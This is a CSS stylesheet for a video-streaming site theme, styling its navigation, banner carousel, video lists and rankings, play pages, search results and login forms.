.itr{float:right;margin-top:24px;transition:.3s 0s all linear}
.itr .mod{position:relative;float:left;margin-left:15px}
.itr .mod>a{display:inline-block;line-height:40px}
.itr .mod>a>i{margin-right:5px}
.itr .mod>a>.caret{margin-left:5px;color:#888}
.mac_history_box { width:250px; margin-left: -40px;}
.mac_history_box dt{text-align:right; padding-right:15px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; cursor:pointer}
.mac_history_box dt a{color:#000000}
.mac_history_box dd{clear:both;height:24px;line-height:24px;text-overflow:ellipsis;white-space: nowrap;width: 96%;padding:0 2%;overflow: hidden;float: right}
.mac_history_box dd a{color:#990033; display:block;padding-left:5px;}
.mac_history_box dd a:hover{background-color: #acacac;color: white;}

.itr .mod:hover .dropdown{display:block}
.itopbar.fixed .ilogo,.itopbar.fixed .itr,.itopbar.fixed .searchform{margin-top:10px}
.itopbar.fixed .sitenav a{padding:10px 0}
.itopbar.fixed .sitenav a.cur{padding:10px 0 8px}
/*滑动显示*/
.mac_drop_box {
	text-align:left; padding: 5px;margin-top:8px;border: 1px solid #ddd; clear: both; display: none; position: absolute; background-color: #fff; z-index:9999; list-style:none;
}
.mac_drop_box::after{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #f6f6f6 transparent;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -12px;
	border-radius: 3px;
	left: 41px;
	right: auto;
}
.mac_drop_box::before{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #ddd transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 40px;
	right: auto;
}
/* .icon{padding-top:5pc} */
.ibanner{margin:2rem 0 3rem}
.ibanner,.ibanner .swiper-slide{position:relative}
.ibanner .swiper-slide a,.ibanner .swiper-slide a img{display:block}
.ibanner .swiper-slide p{position:absolute;bottom:0;z-index:2;padding:8px 0;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.6));background-repeat:no-repeat;color:#fff;text-align:center;font-weight:700;font-size:1.6rem;opacity:.5}
.ibanner .swiper-slide:after{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;background-color:rgba(0,0,0,.6);content:''}
.ibanner .swiper-slide.swiper-slide-active:after{display:none;opacity:0}
.ibanner .swiper-slide.swiper-slide-active p{opacity:1}
.ibanner .swiper-pagination{display:table;padding-top:10px;width:97.5%;height:3px}
.ibanner .swiper-pagination-bullet{display:inline-block;margin:0 5px;width:18px;height:3px;border-radius:10px;vertical-align:top}
.ibanner .swiper-pagination-bullet-active{background:#ffb400}
.ibanner .swiper-button-next,.ibanner .swiper-button-prev{width:50px;height:5pc;background-size:100%;opacity:.5}
.ibanner .swiper-button-next:hover,.ibanner .swiper-button-prev:hover{opacity:1}
.ibanner .swiper-button-next{right:0;background-image:url(../images/right_arrow_bg.png)}
.ibanner .swiper-button-prev{left:0;background-image:url(../images/left_arrow_bg.png)}
.col-l{float:left;width:80%}
.col-r{float:left;margin-left:1.5%;width:18.5%}
.tv-hd{position:relative;height:70px}
.tv-hd h2{float:left;font-size:2.6rem;line-height:70px}
.tv-hd h2 .iconf{margin-right:8px;vertical-align:middle}
.tv-hd .imore{float:right;padding:20px 0;height:30px}
.tv-hd .imore a{float:left;display:inline;overflow:hidden;margin-left:10px;padding:0 15px;height:30px;border:1px solid #ddd;border-radius:4px;text-align:center;line-height:28px}
.tv-hd .imore a .iconfont{margin-left:5px;vertical-align:middle;font-size:1.2rem}
.tv-hd .imore a:hover{background:#ddd;color:#222}
.tv-hd .imore a.a_change .iconfont{font-size:1.4rem;-webkit-transition:all .3s;transition:all .3s}
.tv-hd .imore a.a_change:hover .iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
.tv-l{float:left;margin-right:2%;width:23%}
.tv-r{float:right;width:75%}
.v-pic{position:relative;overflow:hidden;width:100%;border-radius:4px;background:rgba(0,0,0,.05)}
.tvhots .v-pic{height:324px}
.v-pic img{display:block;width:100%;min-height:100%;border-radius:4px;vertical-align:top}
a.v-playBtn{position:absolute;top:0;left:0;z-index:20;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}
a.v-playBtn,a.v-playBtn i{display:block;width:100%;height:100%}
a.v-playBtn i{text-align:center;cursor:pointer}
a.v-playBtn:hover{background:rgba(0,0,0,.15);opacity:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000)}
a.v-playBtn:hover i{font-style:normal}
a.v-playBtn:hover i:before{position:relative;top:50%;height:0;color:hsla(0,0%,100%,.67);content:"\e630";font-size:4.8rem;font-family:iconfont!important;line-height:0}
.v-tips{position:absolute;bottom:0;left:0;overflow:hidden;padding:3px 6px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.3));background-repeat:no-repeat;color:#fff;text-align:right;text-overflow:ellipsis;white-space:nowrap;font-size:1.2rem}
.v-txt{position:relative}
.em-tit{float:left;overflow:hidden;width:170px;text-overflow:ellipsis;white-space:nowrap;font-style:normal;font-size:1.8rem}
.em-score{float:right;color:#ffb400;font-style:normal}
.s-des{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:1.4rem;line-height:24px}
.s-des a{padding-right:5px}
.s-des a:last-child{padding:0}
.v-tit{padding-top:6px;text-overflow:ellipsis;white-space:nowrap}
.tv-list,.v-tit{display:block;overflow:hidden}
.tv-list{margin-left:-20px}
.tv-list .v-pic{overflow:hidden;height:167px}
.tv-list li{float:left;padding:0 0 15px 20px;width:20%}
.col-r .tv-hd{border-bottom:3px solid #ffb400}
.col-r .tv-hd h2{font-weight:100;font-size:2.2rem}
.v-rank{padding-top:5px}
.v-rank li{position:relative;display:inline-block;width:100%;line-height:35px}
.v-rank li .v-tit{float:left;display:inline-block;padding-top:0;width:70%}
.v-rank li .i-rank_num{float:left;display:inline;margin:10px 10px 0 0;width:1pc;height:1pc;border-radius:2px;background:#b0b7c2;color:#fff;text-align:center;white-space:nowrap;font-style:normal;font-size:1.2rem;line-height:1pc}
.v-rank li em{position:absolute;right:0;color:#999;font-size:1.2rem}
.v-rank li:nth-child(1) .i-rank_num{background:#ff4a4a}
.v-rank li:nth-child(2) .i-rank_num{background:#ff7701}
.v-rank li:nth-child(3) .i-rank_num{background:#ffb400}
.ilinks{margin-bottom:15px;padding:15px;border:1px solid #e5e5e5;border-radius:4px}
.ilinks li{float:left;padding-right:15px}
.iselect{position:relative;margin-top:20px}
.iselect a{position:relative;float:left;padding-bottom:18px}
.iselect a em{display:block;overflow:hidden;padding:0 15px;border-radius:4px;font-style:normal;font-size:1pc;line-height:28px}
.iselect a .i_arrow{position:absolute;bottom:0;left:50%;display:none;overflow:hidden;margin-left:-14px;width:30px;height:30px}
.iselect a .i_arrow:after,.iselect a .i_arrow:before{position:absolute;bottom:-3px;left:0;z-index:99;border-right:13px solid transparent;border-left:13px solid transparent;content:''}
.iselect a .i_arrow:before{border-bottom:13px solid #ffb400}
.iselect a .i_arrow:after{margin-top:1px;border-bottom:10px solid #fff}
.onsel{line-height:30px}
.onsel span{padding:0 5px;color:#ffb400}
.iselect a.cur em{background:#ffb400;color:#fff}
.iselect a.cur .i_arrow{display:block}
.select_list{position:relative;z-index:10;margin-top:-2px;padding:5px 10px;border:1px solid #e5e5e5;border-top:2px solid #ffb400}
.select_list li{display:inline-block;padding:5px 0;width:100%}
.select_list li .v-tit{padding:5px 0;line-height:22px}
.select_list li .p_select{margin-top:-2pc;padding-left:45px}
.select_list li .p_select span{display:inline-block;padding:4px 2px}
.select_list li .p_select a{display:inline-block;padding:3px 10px;border-radius:4px;white-space:nowrap;line-height:18px}
.select_list li .p_select a.cur,.select_list li .p_select a.cur:hover{background-color:#ffb400;color:#fff;text-decoration:none}
.select_con .v-hd{line-height:70px}
.select_con .v-hd .p_tab{float:left;padding:15px 0 0 10px}
.select_con .v-hd .p_tab a{position:relative;display:inline-block;margin-right:25px;margin-left:0;color:#999;font-size:1pc;line-height:2.5}
.select_con .v-hd .p_tab a:before{position:absolute;bottom:0;left:0;display:none;width:100%;height:3px;background:#ffb400;content:""}
.select_con .v-hd .p_tab a.cur{color:#555}
.select_con .v-hd .p_tab a.cur:before{display:block}
.select_con .v-hd .p_tab a:hover,.v_con_box .v-tit a:hover{color:#ffb400}
.select_con .v-hd .s_num,.v-border .s_num{float:left;padding:15px 10px;color:#999}
.select_con .v-hd .s_num em,.v-border .s_num em{color:#ffb400;font-style:normal}
.v_con_box .v-pic{height:265px}
.v_con_box .v-tit{line-height:normal}
.v_con_box .v-tit a{color:#222}
.v_con_box .tv-list li{width:16.66%}
.v_con_box .s-des{font-size:1.2rem}
.sort_list{padding:15px;border-radius:4px;background:#f6f6f6}
.sort_list dl{position:relative;float:left;overflow:hidden;width:25%;height:44px}
.sort_list dl.style2{width:45%}
.sort_list dl dt{position:absolute;top:0;left:0;width:24px;border-radius:4px;background:#ffb400;color:#fff;text-align:center;line-height:22px}
.sort_list dl dd{overflow:hidden;line-height:22px}
.sort_list dl dd a{display:inline-block;margin-right:20px;white-space:nowrap}
.v-page{padding:20px 0;text-align:center;line-height:18px}
.v-page a{display:inline-block;margin:0 5px;padding:6px 11px;border-radius:4px;background:#f5f5f5;line-height:18px}
.v-page a:hover{color:#ffb400}
.v-page a.cur,.v-page a.cur:hover{background:#ffb400;color:#fff}
.detail_top,.iplaytop{background:url(../images/detail_top_bg.jpg) center 0 no-repeat #fbfbfc;padding:0 0 20px;}
.detail_top .detail_top_con{margin:0 auto}
.v_path,.v_path a{color:#ccc;line-height:70px}
.v_path a.cur{color:#fff}
.v_path a:hover{color:#ff7701}
.v_path em.cur{color:#fff}
.poster_placeholder{position:relative;float:left;width:20%}
.poster_placeholder .v-pic{overflow:hidden;width:100%;border:3px solid #efecef;border-radius:0}
.poster_placeholder .v-pic img{display:block;width:100%;height:100%;vertical-align:top}
.poster_placeholder .p_fun{position:absolute;bottom:0;z-index:65;overflow:hidden;padding-top:10px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.3))}
.poster_placeholder .p_fun a{float:left;overflow:hidden;width:49%;color:#fff;text-align:center;line-height:40px}
.poster_placeholder .p_fun a .v_icon{display:inline-block;margin:-2px 5px 0 0;vertical-align:middle}
.poster_placeholder .p_fun a.cur,.poster_placeholder .p_fun a:hover{color:#ff7701}
.poster_placeholder .p_fun a.all{width:100%}
.poster_placeholder .p_fun .i_line{float:left;display:inline;margin:10px 0 0;width:1px;height:20px;background:#ccc;opacity:.9}
.poster_placeholder .btn_fun{padding-top:10px}
.poster_placeholder .btn_fun a{display:block;padding:0;border-radius:4px;background:#ffb400;color:#fff;text-align:center;font-size:2rem;line-height:50px}
.poster_placeholder .btn_fun a:hover{opacity:.9}
.play_source_select_list{position:relative;z-index:100}
.play_source_select_list .s_tit{float:left;padding-right:10px;height:30px;color:#ccc;line-height:30px}
.play_source_select_list .source_more{position:relative;float:left}
.play_source_select_list .source_more .s_more{display:block;overflow:hidden;height:30px;line-height:30px;cursor:pointer}
.play_source_select_list .source_more .s_more img{float:left;display:inline;padding:6px 5px 0 0}
.play_source_select_list .source_more .s_more strong{float:left;font-weight:100}
.play_source_select_list .source_more .s_more strong a,.play_source_select_list .source_more .s_more strong a:hover{color:#fff}
.play_source_select_list .source_more .s_more .iconfont{overflow:hidden;padding:0;width:30px;height:30px;color:#fff;text-align:center;line-height:30px;-webkit-transition:transform .2s;transition:transform .2s}
.play_source_select_list .source_more .more_source_list{position:absolute;top:30px;right:0;display:none;width:90pt}
.play_source_select_list .source_more .more_source_list .more_source_list_con{padding:5px 0;border:1px solid #e5e5e5;border-top:2px solid #ffb400;background:#fff}
.play_source_select_list .source_more .more_source_list .more_source_list_con a{display:block;overflow:hidden;height:42px;white-space:nowrap;line-height:42px}
.play_source_select_list .source_more .more_source_list .more_source_list_con a img{float:left;padding:9pt 10px 0;width:18px;height:18px}
.play_source_select_list .source_more .more_source_list .more_source_list_con a:hover{background:#f5f5f5;color:#222}
.play_source_select_list .source_more:hover .s_more .iconfont{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.v_mod .play_source_select_list{float:left;display:inline;margin:22px 0 0 30px}
.txt_intro_con .txt_list li .s_label a,.txt_intro_con .txt_list li .s_label em{display:inline-block;margin-right:10px;height:22px;color:#fff;line-height:22px}
.txt_intro_con .tit .p_txt,.txt_intro_con .tit h1{display:inline-block;overflow:hidden;height:40px;line-height:40px}
.play_source,.txt_intro_con{float:right;width:78%}
.txt_intro_con .tit{padding:0 0 5px}
.txt_intro_con .tit h1{padding-right:20px;color:#fff;font-weight:100;font-size:30px}
.txt_intro_con .tit h1 a{color:#fff}
.txt_intro_con .tit .p_txt{vertical-align:top;white-space:nowrap}
.txt_intro_con .tit .p_txt em{display:inline-block;vertical-align:top}
.txt_intro_con .tit .p_txt .em_score{padding:0 20px 0 0;color:#ffb400;font-size:24px}
.txt_intro_con .tit .p_txt .em_score i{font-size:14px}
.txt_intro_con .tit .p_txt .em_num{padding:0 20px 0 0;color:#fff}
.txt_intro_con .txt_list li{float:left;overflow:hidden;width:100%;height:30px;color:#fff;line-height:30px}
.txt_intro_con .txt_list li a,.txt_intro_con .txt_list li em{color:#fff;white-space:nowrap}
.txt_intro_con .txt_list li .s_update{float:left;display:block}
.txt_intro_con .txt_list li .s_update .iconfont{float:left;padding-right:5px;font-size:17px}
.txt_intro_con .txt_list li a:hover{color:#ffb400}
.txt_intro_con .txt_list li .i_line{display:inline;padding:0 8px;color:#ccc}
.txt_intro_con .txt_list li .em_tit{color:#ccc}
.txt_intro_con .txt_list li .s_label a{padding:0 7px;border-radius:4px;background:#877890}
.txt_intro_con .txt_list li .s_label a:hover{background:#a195a7;color:#fff}
.txt_intro_con .txt_list li.li_intro{height:auto}
.txt_intro_con .txt_list li.li_intro .em_tit{float:left}
.txt_intro_con .txt_list li.li_intro .p_intro{float:left;padding:4px 0;line-height:22px}
.txt_intro_con .txt_list li.li_intro .p_intro span{display:inline;color:#ccc}
.txt_intro_con .txt_list li.li_intro .p_intro span.s_all{display:none}
.txt_intro_con .txt_list li.li_intro .p_intro .a_hideAll,.txt_intro_con .txt_list li.li_intro .p_intro .a_showAll{display:inline-block;padding-left:5px;color:#fff;white-space:nowrap}
.txt_intro_con .txt_list li.li_intro .p_intro .a_hideAll:hover,.txt_intro_con .txt_list li.li_intro .p_intro .a_showAll:hover{color:#ffb400}
.txt_intro_con .txt_list li.li_intro .p_intro .a_hideAll,.txt_intro_con .txt_list li.li_intro .show span{display:none}
.txt_intro_con .txt_list li.li_intro .show span.s_all{display:inline}
.txt_intro_con .txt_list li.li_intro .show .a_showAll{display:none}
.txt_intro_con .txt_list li.li_intro .show .a_hideAll{display:inline-block}
.txt_intro_con .btn_fun{padding-top:20px}
.play_source_tab{position:relative;z-index:50;overflow:hidden;overflow-x:auto;padding-top:20px;white-space:nowrap}
.play_source_tab a{position:relative;display:inline-block;padding:5px 15px;color:#fff;line-height:30px}
.play_source_tab a:hover{color:#ffb400}
.play_source_tab a img{float:left;padding:7px 5px 0 0}
.play_source_tab a.cur{z-index:10;padding:4px 15px 5px;border:1px solid hsla(0,0%,100%,.32);border-bottom:0 none;border-radius:4px 4px 0 0;background:hsla(0,0%,100%,.32);color:#fff}
.play_source_tab a.cur:hover{color:#fff}
.play_source_tab .iLine{position:absolute;bottom:0;left:0;z-index:1;overflow:hidden;width:100%;height:1px;background:#9088a0;font-size:0;line-height:0}
.num_interval_tab a{float:left;display:inline;margin:10px 20px 0 0;padding-bottom:1px;color:#fff;white-space:nowrap;line-height:20px}
.num_interval_tab a.cur,.num_interval_tab a.cur:hover{color:#ffb400;font-weight:700}
.play_num_list a{position:relative;float:left;display:inline;overflow:hidden;margin:10px 10px 0 0;padding:0 10px;width:10%;border-radius:4px;background:hsla(0,0%,100%,.32);color:#fff;text-align:center;text-overflow:ellipsis;white-space:nowrap;line-height:40px}
.play_num_list a .iconfont{height:40px;color:#fff;font-size:9pt}
.play_num_list a:hover{background:hsla(0,0%,100%,.52);color:#fff}
.play_num_list a:hover .iconfont{color:#fff}
.play_num_list a.noLink,.play_num_list a.noLink:hover{cursor:default}
.play_num_list a.noLink .num,.play_num_list a.noLink:hover .num{display:inline}
.play_num_list a.noLink .playTxt,.play_num_list a.noLink:hover .playTxt{display:none}
.play_num_list a.all i.iconfont{float:none;padding:0 0 0 5px}
.actor_lines_list{padding:20px 0 0}
.actor_lines_list li{position:relative;float:left;padding-bottom:10px;width:100%}
.actor_lines_list li .i_num{position:absolute;top:0;left:0;width:24px;height:24px;border-radius:40px;background:#707070;color:#fff;text-align:center;font-size:14px;line-height:24px}
.p_month_tab a,.song_list .v_pic{overflow:hidden;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}
.actor_lines_list li p{padding:0 0 0 34px;font-size:14px;line-height:24px}
.song_list{overflow:hidden;height:150px}
.song_list .v_pic{float:left;width:150px;height:150px;border-radius:4px}
.song_list .v_pic img{width:100%;height:100%}
.song_list .v_txt{float:right}
.song_list .v_txt p{overflow:hidden;width:100%;height:49px;border-bottom:1px dotted #e5e5e5;line-height:49px}
.song_list .v_txt p a{position:relative;display:block;width:100%;height:49px}
.song_list .v_txt p a .s_name{float:left;width:50%;color:#222}
.song_list .v_txt p a .s_singer{float:left;width:40%;color:#999}
.song_list .v_txt p a .iconfont{position:absolute;top:0;right:30px;z-index:1;color:#ffb400;font-size:30px;line-height:49px}
.song_list .v_txt p a:hover .iconfont{color:#d96400}
.infor_intro{padding:10px 0 0}
.infor_intro p{text-indent:2em;line-height:24px}
.infor_data_list{margin:10px 0 0;background:url(../images/border_dotted_bg.png)}
.infor_data_list .item{float:left;width:50%}
.infor_data_list .item li{position:relative;display:block;padding-left:75pt;font-size:9pt;line-height:2pc}
.infor_data_list .item li .s_tit{position:absolute;top:0;left:0;overflow:hidden;width:75pt;height:2pc;color:#999;text-overflow:ellipsis;white-space:nowrap}
.infor_data_list .item li a,.infor_data_list .item li em{display:inline-block;margin-right:10px;white-space:nowrap}
.p_month_tab a{float:left;width:46px;border-radius:4px;color:#666;line-height:22px}
.p_month_tab a:hover{color:#ffb400}
.p_month_tab a.cur,.p_month_tab a.cur:hover{background:#ffb400;color:#fff}
.v-border:before{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#eee;content:''}
.v-border h2 span{position:relative;z-index:1;float:left;display:inline-block;width:auto;border-bottom:3px solid #ffb400;line-height:67px}
.v-border h2 span em{color:#ffb400}
.tv-hotlist{padding-top:25px}
.tv-hotlist li{width:16.666%}
.tv-hotlist .v-pic{height:200px}
.v-border .s_num{line-height:40px}
.iplaytop{padding:20px 0}
.iplays{height:540px}
.iplaytop .col-r{overflow-y:auto;margin-left:0;padding:15px;width:20%;max-height:540px;min-height:540px;background:#26262b;-webkit-overflow-scrolling:touch}
.iplaytop .col-r::-webkit-scrollbar{width:3px;height:3px;background-color:#000}
.iplaytop .col-r::-webkit-scrollbar-track{background-color:#000}
.iplaytop .col-r::-webkit-scrollbar-thumb{background-color:#fff}
.play-hd{color:#ccc}
.play-hd .headtab{position:relative}
.play-hd .headtab:hover .dropdown{display:block}
.play-hd .headtab a{color:#ccc}
.play-hd .headtab .dropdown{z-index:9;margin-top:5px;padding:10px;min-width:95px;border-color:#555;border-radius:0;background:#222}
.play-hd .headtab.open .dropdown{display:block}
.play-hd .headtab .dropdown:before{border-color:#555;background-color:#222}
.play-hd .headtab .dropdown a{display:block;overflow:hidden;padding:3px 0;color:#555;text-overflow:ellipsis;white-space:nowrap}
.play-list{margin-top:15px}
.play-list li{float:left;display:inline-flex;box-sizing:border-box;width:50%}
.play-list li a{display:inline-block;overflow:hidden;padding:7px 5px;width:100%;border:1px solid #222;background:#272727;color:#999;text-align:center;text-overflow:ellipsis;white-space:nowrap}
.play-list li a[style],.play-list li a.cur{border-color:#444;background:#1b1b1b;color:#f55!important}
.play-list li a:hover{background:#222}
.describe{background:#f2f2f2}
.video-intro{padding-top:15px;padding-bottom:15px}
.video-title h1{color:#333;font-weight:300;font-size:2.4rem}
.video-tags,.video-title{float:left}
.video-tags{margin-top:6px;margin-left:15px;line-height:26px}
.video-tags .now-intro,.video-tags .tags{font-size:1.6rem}
.video-tags .tags{margin-right:20px}
.hoster{font-size:1.6rem}
.hoster,.infor{margin-top:20px}
.isear .col-l{width:74%}
.isear .col-r{margin-left:3%;width:23%}
.search-list .item{margin-top:20px}
.search-list .item .item_pic{position:relative;float:left;width:20%;height:230px;zoom:1}
.periods_list li a,.play_num_list a,.search-list .item .item_pic{overflow:hidden;border-radius:4px}
.search-list .item .item_pic img{display:block;width:100%;min-height:100%;vertical-align:top}
.search-list .item .item_pic .v-tips{position:absolute;bottom:0;left:0;padding-top:1pc;width:100%;text-align:right;line-height:24px}
.search-list .item .item_pic .v-tips em{padding:0 5px;color:#fff;font-size:1.2rem}
.search-list .item .item_txt{float:right;width:78%}
.search-list .item .item_txt .intro_con{position:relative;padding-bottom:47px;min-height:140px}
.search-list .item .item_txt .intro_con .tit{overflow:hidden;padding:5px 0;line-height:26px}
.search-list .item .item_txt .intro_con .tit .s_tit{float:left;color:#222;font-size:20px}
.search-list .item .item_txt .intro_con .tit .s_tit strong{color:#ff7701;font-weight:100}
.search-list .item .item_txt .intro_con .tit .s_type{float:left;padding-left:10px;color:#999;font-size:1.2rem}
.search-list .item .item_txt .intro_con .tit .s_score{float:right;color:#ff7701;font-size:20px}
.search-list .item .item_txt .intro_con .s_update{display:block;overflow:hidden;height:30px;color:#666;font-size:1.2rem;line-height:30px}
.search-list .item .item_txt .intro_con .txt_list{margin-top:10px}
.search-list .item .item_txt .intro_con .txt_list li{float:left;overflow:hidden;width:100%;font-size:1.2rem;line-height:24px}
.search-list .item .item_txt .intro_con .txt_list li a,.search-list .item .item_txt .intro_con .txt_list li em{color:#222;white-space:nowrap}
.search-list .item .item_txt .intro_con .txt_list li a:hover{color:#ff7701}
.search-list .item .item_txt .intro_con .txt_list li .i_line{display:inline;padding:0 8px;color:#666}
.search-list .item .item_txt .intro_con .txt_list li .em_tit{color:#666}
.search-list .item .item_txt .intro_con .txt_list li.li_intro{height:auto}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .em_tit{float:left}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .p_intro{position:relative;float:left;overflow:hidden;padding:1px 0;color:#666;line-height:22px}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .p_intro .a_showAll{position:absolute;top:0;right:0;width:75pt;background:url(../images/anthology_more_bg.png) no-repeat;text-align:right}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .p_intro .a_hideAll{display:none;margin-left:10px}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .p_intro_2{display:block;display:-webkit-box;overflow:hidden;height:44px;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .show{height:auto}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .show .a_showAll{display:none}
.search-list .item .item_txt .intro_con .txt_list li.li_intro .show .a_hideAll{display:inline-block}
.search-list .item .item_txt .intro_con .p_bottom{position:absolute;bottom:0;left:0;width:100%;height:36px}
.search-list .item .item_txt .intro_con .p_bottom .v_yellow_btn{float:left;padding:0 15px;height:36px;border-radius:4px;background:#ffb400;color:#fff;line-height:36px}
.search-list .item .item_txt .intro_con .p_bottom .v_yellow_btn:hover{opacity:.8}
.search-list .item .item_txt .intro_con .p_bottom .s_source{float:right;line-height:36px}
.search-list .item .item_txt .intro_con .p_bottom .s_source .em_tit{color:#999}
.search-list .item .item_txt .intro_con .p_bottom .s_source img{padding-right:3px;width:1pc;height:1pc}
.mgoback,.searchstart-off,.searchstart-on{position:absolute;top:0;right:0;display:none;padding:0 15px;color:#fff;line-height:50px;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.mgoback i,.searchstart-off i,.searchstart-on i{font-size:18px}
.rank_list,.sel_list{display:inline-block;margin-left:-20px}
.rank_list dl,.sel_list li{float:left;display:inline;margin-top:0;padding-left:20px;width:25%}
.rank_list dl dt,.sel_list li dt{height:50px;border-radius:4px 4px 0 0;color:#fff;text-align:left;font-size:20px;line-height:50px}
.rank_list dl dt.yellow,.sel_list li dt.yellow{background:#ffb300}
.rank_list dl dt.blue,.sel_list li dt.blue{background:#6abff7}
.rank_list dl dt.green,.sel_list li dt.green{background:#7fc861}
.rank_list dl dt.red,.sel_list li dt.red{background:#ff89ae}
.rank_list dl dt i{float:left;display:inline;overflow:hidden;margin:13px 6px 0 18px;width:24px;height:24px;font-size:2.8rem;background: url(../images/rank_icon_bg.png) no-repeat;}
.rank_list dl dd,.sel_list li dd{margin:0;padding:0 15px 10px;border:1px solid #e5e5e5;border-top:0 none;border-radius:0 0 4px 4px}
.sel_list li dl{margin:10px 0 20px}
.sel_list li dt{text-align:center}
.sel_list li dd p{padding-top:15px;width:100%;line-height:28px}
.sel_list li dd p span{float:left;width:20%;height:28px}
.sel_list li dd p span.s_tit{color:#999}
.ifoot{padding:4.5rem 0;width:100%;border-top:1px solid rgba(0,0,0,.05);background:#fff;background:#efefef;color:#888;text-align:center;font-size:1.3rem;line-height:2.5}
.ifoot .bnav a{position:relative;padding:0 1pc;color:#888}
.ifoot .bnav a:hover,.play-hd .headtab a:hover,.play-list li a:hover{color:#ffb400}
.ifoot .bnav a:before{position:absolute;top:-1px;right:0;color:#ccc;content:'|';font-weight:100;line-height:normal}
.ifoot .bnav a:last-child:before{content:''}
.mnav{position:fixed;bottom:0;z-index:99999;visibility:hidden;width:100%;background:#fff;table-layout:fixed}
.mnav a{position:relative;display:table-cell;padding:3px 0;width:1%;vertical-align:middle;text-align:center}
.mnav a i{font-size:2.2rem}
.mnav a p{font-size:1rem;line-height:normal}
.goback{position:fixed;right:40px;bottom:40px;width:50px;height:50px;border:1px solid #ffb400;border-radius:50%;background-color:none;color:#ffb400;text-align:center;line-height:40px;cursor:pointer;-webkit-transition:.5s;transition:.5s;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}
.goback.cur{-webkit-transform:translateZ(0);transform:translateZ(0)}
#frmLive{height:600px}
.mshow{display:none!important}
.tv-hd .p_tab{float:left;padding:15px 0 0 10px;line-height:40px}
.tv-hd .p_tab a{position:relative;float:left;display:inline;margin-left:20px;color:#999;font-size:14px}
.tv-hd .p_tab a:before{position:absolute;bottom:0;left:0;display:none;width:100%;height:3px;background:#ffb400;content:""}
.tv-hd .p_tab a:hover{color:#ff7701}
.tv-hd .p_tab a.cur{color:#222}
.tv-hd .p_tab a.cur:before{display:block}
.v-rank-zy{position:relative;overflow-y:auto;max-height:382px;-webkit-overflow-scrolling:touch}
.v-rank-zy:before{position:absolute;top:0;left:5px;display:inline-block;width:1px;height:100%;border-left:1px dashed rgba(0,0,0,.2);content:""}
.v-rank-zy li{padding:5px 0}
.v-rank-zy li span{display:block;padding-left:30px}
.v-rank-zy li span.s_tit{position:relative;line-height:24px}
.v-rank-zy li span.s_tit:after{position:absolute;top:8px;left:0;z-index:1;display:inline-block;width:11px;height:11px;border:1px solid rgba(0,0,0,.3);border-radius:50%;background:#fff;content:""}
.v-rank-zy li span.s_des{color:#999;font-size:9pt;line-height:18px}
.rank_list dl{margin:20px 0}
img.thumb{-webkit-transition:all .3s ease-out 0s;max-width:100%;min-width:100%;transition:all .3s ease-out 0s}
.tv-zy .tv-l{width:28%}
.tv-zy .tv-r{width:70%}
.tv-zy .tvhots .v-pic{height:274px}
.tv-zy .s_intro{display:block;overflow:hidden;height:18px;color:#999;font-size:1.2rem;line-height:18px}
.tv-zy .tv-list li{width:33.33%}
.tv-zy .tv-list .v-pic{height:78pt}
.js-tab-con{display:none}
.js-tab-con.cur{display:block}
.js-tab-con .tv-list li{width:12.5%}
.auth{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f5f5f5}
.auth .logo-auth{overflow:hidden;height:300px;background-color:#ffb400}
.auth .logo-auth a{display:block;margin:73px auto 0;width:180px}
.auth .logo-auth a img{width:100%}
.auth .form-box{position:absolute;top:187px;left:50%;overflow:hidden;margin-left:-361px;padding-bottom:35px;width:722px;background-color:#fff}
.auth .form-box .tit{margin:22px 0 21px;padding-left:30px;color:#333;font-weight:100;font-size:20px}
.auth .form-box .form-main{float:left;padding:0 30px;width:360px;border-right:1px solid #f3f3f3}
.auipt{position:relative;box-sizing:border-box;margin-top:1pc;height:44px;border:1px solid #f5f5f5;border-radius:1px;background-color:#f5f5f5;color:#333}
.auipt i{position:absolute;top:9pt;left:15px;color:#888;font-size:18px}
.auipt:hover{border:1px solid #ffb400}
.auipt:first-child{margin-top:0}
.auipt input{display:block;box-sizing:border-box;padding:0;padding-left:44px;width:100%;height:100%;outline:0;border:0;border-radius:1px;background-color:#f5f5f5}
.auipt .v-code{position:absolute;top:1px;right:2px;height:40px}
.auipt .v-code img{margin-top:5px;height:30px}
.form-main .btn,.uc .btn{display:inline-block;box-sizing:border-box;width:170px;text-align:center;font-size:14px;line-height:38px;cursor:pointer}
.form-main .btn.primary,.uc .btn.primary{border:1px solid #ffb400;border-radius:2px;background:#ffb400;color:#fff}
.form-main .btn.primary:hover,.uc .btn.primary:hover{border-color:#ffb400;background:#ffb400;color:#fff}
.form-main .regbtn{display:block;margin-top:1pc;width:100%}
.form-ad{position:relative;float:left;width:322px}
.form-ad .tit-tip{margin-bottom:2pc;padding-left:26px;height:14px;color:#666;font-size:14px;line-height:14px}
.form-ad .tit-tip a{color:#ffb400}
.form-ad .app-img{margin:15% auto 0;width:230px;text-align:center}
.form-ad .app-img div{width:50%}
.form-ad .app-img img{display:block;margin:0 auto;width:100%}
.form-ad .app-img .fl{width:75pt}
